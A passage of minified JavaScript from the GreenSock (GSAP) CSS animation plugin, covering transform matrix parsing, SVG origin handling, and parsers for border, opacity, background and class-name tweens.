e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";St(t,{parser:function(t,i,s,n,o,r,h){var c=a.com.greensock.plugins[e];return c?(c._cssRegister(),l[s].parse(t,i,s,n,o,r,h)):(V("Error: "+e+" js file not loaded."),o)}})}};(h=xt.prototype).parseComplex=function(t,e,i,s,n,o){var r,a,l,h,c,u,d=this.keyword;if(this.multi&&(M.test(i)||M.test(e)?(a=e.replace(M,"|").split("|"),l=i.replace(M,"|").split("|")):d&&(a=[e],l=[i])),l){for(h=l.length>a.length?l.length:a.length,r=0;h>r;r++)e=a[r]=a[r]||this.dflt,i=l[r]=l[r]||this.dflt,d&&(c=e.indexOf(d),u=i.indexOf(d),c!==u&&(-1===u?a[r]=a[r].split(d).join(""):-1===c&&(a[r]+=" "+d)));e=a.join(", "),i=l.join(", ")}return bt(t,this.p,e,i,this.clrs,this.dflt,s,this.pr,n,o)},h.parse=function(t,e,i,s,o,r,a){return this.parseComplex(t.style,this.format(J(t,this.p,n,!1,this.dflt)),this.format(e),o,r)},r.registerSpecialProp=function(t,e,i){St(t,{parser:function(t,s,n,o,r,a,l){var h=new yt(t,n,0,0,r,2,n,!1,i);return h.plugin=a,h.setRatio=e(t,s,o._tween,n),h},priority:i})},r.useSVGTransformAttr=!0;var Ct,Pt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),It=K("transform"),Et=Q+"transform",Ot=K("transformOrigin"),At=null!==K("perspective"),zt=W.Transform=function(){this.perspective=parseFloat(r.defaultTransformPerspective)||0,this.force3D=!(!1===r.defaultForce3D||!At)&&(r.defaultForce3D||"auto")},Lt=_gsScope.SVGElement,Mt=function(t,e,i){var s,n=X.createElementNS("http://www.w3.org/2000/svg",t),o=/([a-z])([A-Z])/g;for(s in i)n.setAttributeNS(null,s.replace(o,"$1-$2").toLowerCase(),i[s]);return e.appendChild(n),n},Dt=X.documentElement||{},Rt=function(){var t,e,i,s=m||/Android/i.test(N)&&!_gsScope.chrome;return X.createElementNS&&!s&&(t=Mt("svg",Dt),e=Mt("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().width,e.style[Ot]="50% 50%",e.style[It]="scaleX(0.5)",s=i===e.getBoundingClientRect().width&&!(p&&At),Dt.removeChild(t)),s}(),$t=function(t,e,i,s,n,o){var a,l,h,c,u,d,p,f,m,g,v,_,y,T,b=t._gsTransform,w=jt(t,!0);b&&(y=b.xOrigin,T=b.yOrigin),(!s||(a=s.split(" ")).length<2)&&(0===(p=t.getBBox()).x&&0===p.y&&p.width+p.height===0&&(p={x:parseFloat(t.hasAttribute("x")?t.getAttribute("x"):t.hasAttribute("cx")?t.getAttribute("cx"):0)||0,y:parseFloat(t.hasAttribute("y")?t.getAttribute("y"):t.hasAttribute("cy")?t.getAttribute("cy"):0)||0,width:0,height:0}),e=at(e).split(" "),a=[(-1!==e[0].indexOf("%")?parseFloat(e[0])/100*p.width:parseFloat(e[0]))+p.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*p.height:parseFloat(e[1]))+p.y]),i.xOrigin=c=parseFloat(a[0]),i.yOrigin=u=parseFloat(a[1]),s&&w!==Bt&&(d=w[0],p=w[1],f=w[2],m=w[3],g=w[4],v=w[5],(_=d*m-p*f)&&(l=c*(m/_)+u*(-f/_)+(f*v-m*g)/_,h=c*(-p/_)+u*(d/_)-(d*v-p*g)/_,c=i.xOrigin=a[0]=l,u=i.yOrigin=a[1]=h)),b&&(o&&(i.xOffset=b.xOffset,i.yOffset=b.yOffset,b=i),n||!1!==n&&!1!==r.defaultSmoothOrigin?(l=c-y,h=u-T,b.xOffset+=l*w[0]+h*w[2]-l,b.yOffset+=l*w[1]+h*w[3]-h):b.xOffset=b.yOffset=0),o||t.setAttribute("data-svg-origin",a.join(" "))},Ht=function(t){var e,i=B("svg",this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),s=this.parentNode,n=this.nextSibling,o=this.style.cssText;if(Dt.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Ht}catch(t){}else this._originalGetBBox&&(e=this._originalGetBBox());return n?s.insertBefore(this,n):s.appendChild(this),Dt.removeChild(i),this.style.cssText=o,e},Ft=function(t){try{return t.getBBox()}catch(e){return Ht.call(t,!0)}},Xt=function(t){return!(!(Lt&&t.getCTM&&Ft(t))||t.parentNode&&!t.ownerSVGElement)},Bt=[1,0,0,1,0,0],jt=function(t,e){var i,s,n,o,r,a,l=t._gsTransform||new zt,h=t.style;if(It?s=J(t,Et,null,!0):t.currentStyle&&(s=t.currentStyle.filter.match(z),s=s&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),l.x||0,l.y||0].join(","):""),(i=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s)&&It&&((a="none"===Z(t).display)||!t.parentNode)&&(a&&(o=h.display,h.display="block"),t.parentNode||(r=1,Dt.appendChild(t)),s=J(t,Et,null,!0),i=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s,o?h.display=o:a&&Ut(h,"display"),r&&Dt.removeChild(t)),(l.svg||t.getCTM&&Xt(t))&&(i&&-1!==(h[It]+"").indexOf("matrix")&&(s=h[It],i=0),n=t.getAttribute("transform"),i&&n&&(-1!==n.indexOf("matrix")?(s=n,i=0):-1!==n.indexOf("translate")&&(s="matrix(1,0,0,1,"+n.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",i=0))),i)return Bt;for(n=(s||"").match(_)||[],wt=n.length;--wt>-1;)o=Number(n[wt]),n[wt]=(r=o-(o|=0))?(1e5*r+(0>r?-.5:.5)|0)/1e5+o:o;return e&&n.length>6?[n[0],n[1],n[4],n[5],n[12],n[13]]:n},Yt=W.getTransform=function(t,i,s,n){if(t._gsTransform&&s&&!n)return t._gsTransform;var o,a,l,h,c,u,d=s?t._gsTransform||new zt:new zt,p=d.scaleX<0,f=1e5,m=At?parseFloat(J(t,Ot,i,!1,"0 0 0").split(" ")[2])||d.zOrigin||0:0,g=parseFloat(r.defaultTransformPerspective)||0;if(d.svg=!(!t.getCTM||!Xt(t)),d.svg&&($t(t,J(t,Ot,i,!1,"50% 50%")+"",d,t.getAttribute("data-svg-origin")),Ct=r.useSVGTransformAttr||Rt),(o=jt(t))!==Bt){if(16===o.length){var v,_,y,T,b,w=o[0],x=o[1],S=o[2],k=o[3],C=o[4],P=o[5],I=o[6],E=o[7],O=o[8],A=o[9],z=o[10],L=o[12],M=o[13],D=o[14],R=o[11],H=Math.atan2(I,z);d.zOrigin&&(D=-d.zOrigin,L=O*D-o[12],M=A*D-o[13],D=z*D+d.zOrigin-o[14]),d.rotationX=H*$,H&&(T=Math.cos(-H),b=Math.sin(-H),v=C*T+O*b,_=P*T+A*b,y=I*T+z*b,O=C*-b+O*T,A=P*-b+A*T,z=I*-b+z*T,R=E*-b+R*T,C=v,P=_,I=y),H=Math.atan2(-S,z),d.rotationY=H*$,H&&(T=Math.cos(-H),b=Math.sin(-H),v=w*T-O*b,_=x*T-A*b,y=S*T-z*b,A=x*b+A*T,z=S*b+z*T,R=k*b+R*T,w=v,x=_,S=y),H=Math.atan2(x,w),d.rotation=H*$,H&&(T=Math.cos(-H),b=Math.sin(-H),w=w*T+C*b,_=x*T+P*b,P=x*-b+P*T,I=S*-b+I*T,x=_),d.rotationX&&Math.abs(d.rotationX)+Math.abs(d.rotation)>359.9&&(d.rotationX=d.rotation=0,d.rotationY=180-d.rotationY),d.scaleX=(Math.sqrt(w*w+x*x)*f+.5|0)/f,d.scaleY=(Math.sqrt(P*P+A*A)*f+.5|0)/f,d.scaleZ=(Math.sqrt(I*I+z*z)*f+.5|0)/f,d.rotationX||d.rotationY?d.skewX=0:(d.skewX=C||P?Math.atan2(C,P)*$+d.rotation:d.skewX||0,Math.abs(d.skewX)>90&&Math.abs(d.skewX)<270&&(p?(d.scaleX*=-1,d.skewX+=d.rotation<=0?180:-180,d.rotation+=d.rotation<=0?180:-180):(d.scaleY*=-1,d.skewX+=d.skewX<=0?180:-180))),d.perspective=R?1/(0>R?-R:R):0,d.x=L,d.y=M,d.z=D,d.svg&&(d.x-=d.xOrigin-(d.xOrigin*w-d.yOrigin*C),d.y-=d.yOrigin-(d.yOrigin*x-d.xOrigin*P))}else if(!At||n||!o.length||d.x!==o[4]||d.y!==o[5]||!d.rotationX&&!d.rotationY){var F=o.length>=6,X=F?o[0]:1,B=o[1]||0,j=o[2]||0,Y=F?o[3]:1;d.x=o[4]||0,d.y=o[5]||0,l=Math.sqrt(X*X+B*B),h=Math.sqrt(Y*Y+j*j),c=X||B?Math.atan2(B,X)*$:d.rotation||0,u=j||Y?Math.atan2(j,Y)*$+c:d.skewX||0,Math.abs(u)>90&&Math.abs(u)<270&&(p?(l*=-1,u+=0>=c?180:-180,c+=0>=c?180:-180):(h*=-1,u+=0>=u?180:-180)),d.scaleX=l,d.scaleY=h,d.rotation=c,d.skewX=u,At&&(d.rotationX=d.rotationY=d.z=0,d.perspective=g,d.scaleZ=1),d.svg&&(d.x-=d.xOrigin-(d.xOrigin*X+d.yOrigin*j),d.y-=d.yOrigin-(d.xOrigin*B+d.yOrigin*Y))}d.zOrigin=m;for(a in d)d[a]<2e-5&&d[a]>-2e-5&&(d[a]=0)}return s&&(t._gsTransform=d,d.svg&&(Ct&&t.style[It]?e.delayedCall(.001,function(){Ut(t.style,It)}):!Ct&&t.getAttribute("transform")&&e.delayedCall(.001,function(){t.removeAttribute("transform")}))),d},Wt=function(t){var e,i,s=this.data,n=-s.rotation*R,o=n+s.skewX*R,r=1e5,a=(Math.cos(n)*s.scaleX*r|0)/r,l=(Math.sin(n)*s.scaleX*r|0)/r,h=(Math.sin(o)*-s.scaleY*r|0)/r,c=(Math.cos(o)*s.scaleY*r|0)/r,u=this.t.style,d=this.t.currentStyle;if(d){i=l,l=-h,h=-i,e=d.filter,u.filter="";var p,f,g=this.t.offsetWidth,v=this.t.offsetHeight,_="absolute"!==d.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+h+", M22="+c,T=s.x+g*s.xPercent/100,b=s.y+v*s.yPercent/100;if(null!=s.ox&&(p=(s.oxp?g*s.ox*.01:s.ox)-g/2,f=(s.oyp?v*s.oy*.01:s.oy)-v/2,T+=p-(p*a+f*l),b+=f-(p*h+f*c)),_?(p=g/2,f=v/2,y+=", Dx="+(p-(p*a+f*l)+T)+", Dy="+(f-(p*h+f*c)+b)+")"):y+=", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=e.replace(L,y):u.filter=y+" "+e,(0===t||1===t)&&1===a&&0===l&&0===h&&1===c&&(_&&-1===y.indexOf("Dx=0, Dy=0")||x.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!_){var S,k,C,P=8>m?1:-1;for(p=s.ieOffsetX||0,f=s.ieOffsetY||0,s.ieOffsetX=Math.round((g-((0>a?-a:a)*g+(0>l?-l:l)*v))/2+T),s.ieOffsetY=Math.round((v-((0>c?-c:c)*v+(0>h?-h:h)*g))/2+b),wt=0;4>wt;wt++)k=ot[wt],S=d[k],i=-1!==S.indexOf("px")?parseFloat(S):tt(this.t,k,parseFloat(S),S.replace(w,""))||0,C=i!==s[k]?2>wt?-s.ieOffsetX:-s.ieOffsetY:2>wt?p-s.ieOffsetX:f-s.ieOffsetY,u[k]=(s[k]=Math.round(i-C*(0===wt||2===wt?1:P)))+"px"}}},Nt=W.set3DTransformRatio=W.setTransformRatio=function(t){var e,i,s,n,o,r,a,l,h,c,u,d,f,m,g,v,_,y,T,b,w,x,S,k=this.data,C=this.t.style,P=k.rotation,I=k.rotationX,E=k.rotationY,O=k.scaleX,A=k.scaleY,z=k.scaleZ,L=k.x,M=k.y,D=k.z,$=k.svg,H=k.perspective,F=k.force3D,X=k.skewY,B=k.skewX;if(X&&(B+=X,P+=X),!((1!==t&&0!==t||"auto"!==F||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&F||D||H||E||I||1!==z)||Ct&&$||!At)P||B||$?(P*=R,x=B*R,S=1e5,i=Math.cos(P)*O,o=Math.sin(P)*O,s=Math.sin(P-x)*-A,r=Math.cos(P-x)*A,x&&"simple"===k.skewType&&(e=Math.tan(x-X*R),e=Math.sqrt(1+e*e),s*=e,r*=e,X&&(e=Math.tan(X*R),e=Math.sqrt(1+e*e),i*=e,o*=e)),$&&(L+=k.xOrigin-(k.xOrigin*i+k.yOrigin*s)+k.xOffset,M+=k.yOrigin-(k.xOrigin*o+k.yOrigin*r)+k.yOffset,Ct&&(k.xPercent||k.yPercent)&&(g=this.t.getBBox(),L+=.01*k.xPercent*g.width,M+=.01*k.yPercent*g.height),(g=1e-6)>L&&L>-g&&(L=0),g>M&&M>-g&&(M=0)),T=(i*S|0)/S+","+(o*S|0)/S+","+(s*S|0)/S+","+(r*S|0)/S+","+L+","+M+")",$&&Ct?this.t.setAttribute("transform","matrix("+T):C[It]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix(":"matrix(")+T):C[It]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix(":"matrix(")+O+",0,0,"+A+","+L+","+M+")";else{if(p&&((g=1e-4)>O&&O>-g&&(O=z=2e-5),g>A&&A>-g&&(A=z=2e-5),!H||k.z||k.rotationX||k.rotationY||(H=0)),P||B)P*=R,v=i=Math.cos(P),_=o=Math.sin(P),B&&(P-=B*R,v=Math.cos(P),_=Math.sin(P),"simple"===k.skewType&&(e=Math.tan((B-X)*R),e=Math.sqrt(1+e*e),v*=e,_*=e,k.skewY&&(e=Math.tan(X*R),e=Math.sqrt(1+e*e),i*=e,o*=e))),s=-_,r=v;else{if(!(E||I||1!==z||H||$))return void(C[It]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) translate3d(":"translate3d(")+L+"px,"+M+"px,"+D+"px)"+(1!==O||1!==A?" scale("+O+","+A+")":""));i=r=1,s=o=0}c=1,n=a=l=h=u=d=0,f=H?-1/H:0,m=k.zOrigin,g=1e-6,b=",",w="0",(P=E*R)&&(v=Math.cos(P),_=Math.sin(P),l=-_,u=f*-_,n=i*_,a=o*_,c=v,f*=v,i*=v,o*=v),(P=I*R)&&(v=Math.cos(P),_=Math.sin(P),e=s*v+n*_,y=r*v+a*_,h=c*_,d=f*_,n=s*-_+n*v,a=r*-_+a*v,c*=v,f*=v,s=e,r=y),1!==z&&(n*=z,a*=z,c*=z,f*=z),1!==A&&(s*=A,r*=A,h*=A,d*=A),1!==O&&(i*=O,o*=O,l*=O,u*=O),(m||$)&&(m&&(L+=n*-m,M+=a*-m,D+=c*-m+m),$&&(L+=k.xOrigin-(k.xOrigin*i+k.yOrigin*s)+k.xOffset,M+=k.yOrigin-(k.xOrigin*o+k.yOrigin*r)+k.yOffset),g>L&&L>-g&&(L=w),g>M&&M>-g&&(M=w),g>D&&D>-g&&(D=0)),T=k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix3d(":"matrix3d(",T+=(g>i&&i>-g?w:i)+b+(g>o&&o>-g?w:o)+b+(g>l&&l>-g?w:l),T+=b+(g>u&&u>-g?w:u)+b+(g>s&&s>-g?w:s)+b+(g>r&&r>-g?w:r),I||E||1!==z?(T+=b+(g>h&&h>-g?w:h)+b+(g>d&&d>-g?w:d)+b+(g>n&&n>-g?w:n),T+=b+(g>a&&a>-g?w:a)+b+(g>c&&c>-g?w:c)+b+(g>f&&f>-g?w:f)+b):T+=",0,0,0,0,1,0,",T+=L+b+M+b+D+b+(H?1+-D/H:1)+")",C[It]=T}};(h=zt.prototype).x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,St("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,s,o,a,l){if(s._lastParsedTransform===l)return o;s._lastParsedTransform=l;var h,c=l.scale&&"function"==typeof l.scale?l.scale:0;"function"==typeof l[i]&&(h=l[i],l[i]=e),c&&(l.scale=c(v,t));var u,d,p,f,m,_,y,T,b,w=t._gsTransform,x=t.style,S=Pt.length,k=l,C={},P="transformOrigin",I=Yt(t,n,!0,k.parseTransform),E=k.transform&&("function"==typeof k.transform?k.transform(v,g):k.transform);if(s._transform=I,E&&"string"==typeof E&&It)d=j.style,d[It]=E,d.display="block",d.position="absolute",X.body.appendChild(j),u=Yt(j,null,!1),I.svg&&(_=I.xOrigin,y=I.yOrigin,u.x-=I.xOffset,u.y-=I.yOffset,(k.transformOrigin||k.svgOrigin)&&(E={},$t(t,at(k.transformOrigin),E,k.svgOrigin,k.smoothOrigin,!0),_=E.xOrigin,y=E.yOrigin,u.x-=E.xOffset-I.xOffset,u.y-=E.yOffset-I.yOffset),(_||y)&&(T=jt(j,!0),u.x-=_-(_*T[0]+y*T[2]),u.y-=y-(_*T[1]+y*T[3]))),X.body.removeChild(j),u.perspective||(u.perspective=I.perspective),null!=k.xPercent&&(u.xPercent=ht(k.xPercent,I.xPercent)),null!=k.yPercent&&(u.yPercent=ht(k.yPercent,I.yPercent));else if("object"==typeof k){if(u={scaleX:ht(null!=k.scaleX?k.scaleX:k.scale,I.scaleX),scaleY:ht(null!=k.scaleY?k.scaleY:k.scale,I.scaleY),scaleZ:ht(k.scaleZ,I.scaleZ),x:ht(k.x,I.x),y:ht(k.y,I.y),z:ht(k.z,I.z),xPercent:ht(k.xPercent,I.xPercent),yPercent:ht(k.yPercent,I.yPercent),perspective:ht(k.transformPerspective,I.perspective)},null!=(m=k.directionalRotation))if("object"==typeof m)for(d in m)k[d]=m[d];else k.rotation=m;"string"==typeof k.x&&-1!==k.x.indexOf("%")&&(u.x=0,u.xPercent=ht(k.x,I.xPercent)),"string"==typeof k.y&&-1!==k.y.indexOf("%")&&(u.y=0,u.yPercent=ht(k.y,I.yPercent)),u.rotation=ct("rotation"in k?k.rotation:"shortRotation"in k?k.shortRotation+"_short":"rotationZ"in k?k.rotationZ:I.rotation,I.rotation,"rotation",C),At&&(u.rotationX=ct("rotationX"in k?k.rotationX:"shortRotationX"in k?k.shortRotationX+"_short":I.rotationX||0,I.rotationX,"rotationX",C),u.rotationY=ct("rotationY"in k?k.rotationY:"shortRotationY"in k?k.shortRotationY+"_short":I.rotationY||0,I.rotationY,"rotationY",C)),u.skewX=ct(k.skewX,I.skewX),u.skewY=ct(k.skewY,I.skewY)}for(At&&null!=k.force3D&&(I.force3D=k.force3D,f=!0),I.skewType=k.skewType||I.skewType||r.defaultSkewType,(p=I.force3D||I.z||I.rotationX||I.rotationY||u.z||u.rotationX||u.rotationY||u.perspective)||null==k.scale||(u.scaleZ=1);--S>-1;)b=Pt[S],((E=u[b]-I[b])>1e-6||-1e-6>E||null!=k[b]||null!=H[b])&&(f=!0,o=new yt(I,b,I[b],E,o),b in C&&(o.e=C[b]),o.xs0=0,o.plugin=a,s._overwriteProps.push(o.n));return E=k.transformOrigin,I.svg&&(E||k.svgOrigin)&&(_=I.xOffset,y=I.yOffset,$t(t,at(E),u,k.svgOrigin,k.smoothOrigin),o=Tt(I,"xOrigin",(w?I:u).xOrigin,u.xOrigin,o,P),o=Tt(I,"yOrigin",(w?I:u).yOrigin,u.yOrigin,o,P),(_!==I.xOffset||y!==I.yOffset)&&(o=Tt(I,"xOffset",w?_:I.xOffset,I.xOffset,o,P),o=Tt(I,"yOffset",w?y:I.yOffset,I.yOffset,o,P)),E="0px 0px"),(E||At&&p&&I.zOrigin)&&(It?(f=!0,b=Ot,E=(E||J(t,b,n,!1,"50% 50%"))+"",o=new yt(x,b,0,0,o,-1,P),o.b=x[b],o.plugin=a,At?(d=I.zOrigin,E=E.split(" "),I.zOrigin=(E.length>2&&(0===d||"0px"!==E[2])?parseFloat(E[2]):d)||0,o.xs0=o.e=E[0]+" "+(E[1]||"50%")+" 0px",o=new yt(I,"zOrigin",0,0,o,-1,o.n),o.b=d,o.xs0=o.e=I.zOrigin):o.xs0=o.e=E):at(E+"",I)),f&&(s._transformType=I.svg&&Ct||!p&&3!==this._transformType?2:3),h&&(l[i]=h),c&&(l.scale=c),o},prefix:!0}),St("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),St("borderRadius",{defaultValue:"0px",parser:function(t,e,i,o,r,a){e=this.format(e);var l,h,c,u,d,p,f,m,g,v,_,y,T,b,w,x,S=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],k=t.style;for(g=parseFloat(t.offsetWidth),v=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<S.length;h++)this.p.indexOf("border")&&(S[h]=K(S[h])),-1!==(d=u=J(t,S[h],n,!1,"0px")).indexOf(" ")&&(u=d.split(" "),d=u[0],u=u[1]),p=c=l[h],f=parseFloat(d),y=d.substr((f+"").length),T="="===p.charAt(1),T?(m=parseInt(p.charAt(0)+"1",10),p=p.substr(2),m*=parseFloat(p),_=p.substr((m+"").length-(0>m?1:0))||""):(m=parseFloat(p),_=p.substr((m+"").length)),""===_&&(_=s[i]||y),_!==y&&(b=tt(t,"borderLeft",f,y),w=tt(t,"borderTop",f,y),"%"===_?(d=b/g*100+"%",u=w/v*100+"%"):"em"===_?(x=tt(t,"borderLeft",1,"em"),d=b/x+"em",u=w/x+"em"):(d=b+"px",u=w+"px"),T&&(p=parseFloat(d)+m+_,c=parseFloat(u)+m+_)),r=bt(k,S[h],d+" "+u,p+" "+c,!1,"0px",r);return r},prefix:!0,formatter:gt("0px 0px 0px 0px",!1,!0)}),St("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,s,o,r){return bt(t.style,i,this.format(J(t,i,n,!1,"0px 0px")),this.format(e),!1,"0px",o)},prefix:!0,formatter:gt("0px 0px",!1,!0)}),St("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,s,o,r){var a,l,h,c,u,d,p="background-position",f=n||Z(t,null),g=this.format((f?m?f.getPropertyValue(p+"-x")+" "+f.getPropertyValue(p+"-y"):f.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),v=this.format(e);if(-1!==g.indexOf("%")!=(-1!==v.indexOf("%"))&&v.split(",").length<2&&(d=J(t,"backgroundImage").replace(E,""))&&"none"!==d){for(a=g.split(" "),l=v.split(" "),Y.setAttribute("src",d),h=2;--h>-1;)g=a[h],(c=-1!==g.indexOf("%"))!==(-1!==l[h].indexOf("%"))&&(u=0===h?t.offsetWidth-Y.width:t.offsetHeight-Y.height,a[h]=c?parseFloat(g)/100*u+"px":parseFloat(g)/u*100+"%");g=a.join(" ")}return this.parseComplex(t.style,g,v,o,r)},formatter:at}),St("backgroundSize",{defaultValue:"0 0",formatter:function(t){return t+="",at(-1===t.indexOf(" ")?t+" "+t:t)}}),St("perspective",{defaultValue:"0px",prefix:!0}),St("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),St("transformStyle",{prefix:!0}),St("backfaceVisibility",{prefix:!0}),St("userSelect",{prefix:!0}),St("margin",{parser:vt("marginTop,marginRight,marginBottom,marginLeft")}),St("padding",{parser:vt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),St("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,s,o,r){var a,l,h;return 9>m?(l=t.currentStyle,h=8>m?" ":",",a="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(a=this.format(J(t,this.p,n,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,o,r)}}),St("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),St("autoRound,strictUnits",{parser:function(t,e,i,s,n){return n}}),St("border",{defaultValue:"0px solid #000",parser:function(t,e,i,s,o,r){var a=J(t,"borderTopWidth",n,!1,"0px"),l=this.format(e).split(" "),h=l[0].replace(w,"");return"px"!==h&&(a=parseFloat(a)/tt(t,"borderTopWidth",1,h)+h),this.parseComplex(t.style,this.format(a+" "+J(t,"borderTopStyle",n,!1,"solid")+" "+J(t,"borderTopColor",n,!1,"#000")),l.join(" "),o,r)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(mt)||["#000"])[0]}}),St("borderWidth",{parser:vt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),St("float,cssFloat,styleFloat",{parser:function(t,e,i,s,n,o){var r=t.style,a="cssFloat"in r?"cssFloat":"styleFloat";return new yt(r,a,0,0,n,-1,i,!1,0,r[a],e)}});var qt=function(t){var e,i=this.t,s=i.filter||J(this.data,"filter")||"",n=this.s+this.c*t|0;100===n&&(-1===s.indexOf("atrix(")&&-1===s.indexOf("radient(")&&-1===s.indexOf("oader(")?(i.removeAttribute("filter"),e=!J(this.data,"filter")):(i.filter=s.replace(k,""),e=!0)),e||(this.xn1&&(i.filter=s=s||"alpha(opacity="+n+")"),-1===s.indexOf("pacity")?0===n&&this.xn1||(i.filter=s+" alpha(opacity="+n+")"):i.filter=s.replace(x,"opacity="+n))};St("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,s,o,r){var a=parseFloat(J(t,"opacity",n,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+a),h&&1===a&&"hidden"===J(t,"visibility",n)&&0!==e&&(a=0),q?o=new yt(l,"opacity",a,e-a,o):(o=new yt(l,"opacity",100*a,100*(e-a),o),o.xn1=h?1:0,l.zoom=1,o.type=2,o.b="alpha(opacity="+o.s+")",o.e="alpha(opacity="+(o.s+o.c)+")",o.data=t,o.plugin=r,o.setRatio=qt),h&&(o=new yt(l,"visibility",0,0,o,-1,null,!1,0,0!==a?"inherit":"hidden",0===e?"hidden":"inherit"),o.xs0="inherit",s._overwriteProps.push(o.n),s._overwriteProps.push(i)),o}});var Ut=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(P,"-$1").toLowerCase())):t.removeAttribute(e))},Vt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ut(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};St("className",{parser:function(t,e,s,o,r,a,l){var h,c,u,d,p,f=t.getAttribute("class")||"",m=t.style.cssText;if(r=o._classNamePT=new yt(t,s,0,0,r,2),r.setRatio=Vt,r.pr=-11,i=!0,r.b=f,c=it(t,n),u=t._gsClassPT){for(d={},p=u.data;p;)d[p.p]=1,p=p._next;u.setRatio(1)}return t._gsClassPT=r,r.e="="!==e.charAt(1)?e:f.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",r.e),h=st(t,c,it(t),l,d),t.setAttribute("class",f),r.data=h.firstMPT,t.style.cssText=m,r=r.xfirst=o.parse(t,h.difs,r,a)}});var Qt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,s,n,o,r=this.t.style,a=l.transform.parse;if("all"===this.e)r.cssText="",n=!0;else for(e=this.e.split(" ").join("").split(","),s=e.length;--s>-1;)i=e[s],l[i]&&(l[i].parse===a?n=!0:i="transformOrigin"===i?Ot:l[i].p),Ut(r,i);n&&(Ut(r,It),(o=this.t._gsTransform)&&(o.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(St("clearProps",{parser:function(t,e,s,n,o){return o=new yt(t,s,0,0,o,2),o.setRatio=Qt,o.e=e,o.pr=-10,o.data=n._tween,i=!0,o}}),h="bezier,throwProps,physicsProps,physics2D".split(","),wt=h.length;wt--;)kt(h[wt]);(h=r.prototype)._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(t,e,a,h){if(!t.nodeType)return!1;this._target=g=t,this._tween=a,this._vars=e,v=h,c=e.autoRound,i=!1,s=e.suffixMap||r.suffixMap,n=Z(t,""),o=this._overwriteProps;var p,m,_,y,T,b,w,x,k,C=t.style;if(u&&""===C.zIndex&&("auto"===(p=J(t,"zIndex",n))||""===p)&&this._addLazySet(C,"zIndex",0),"string"==typeof 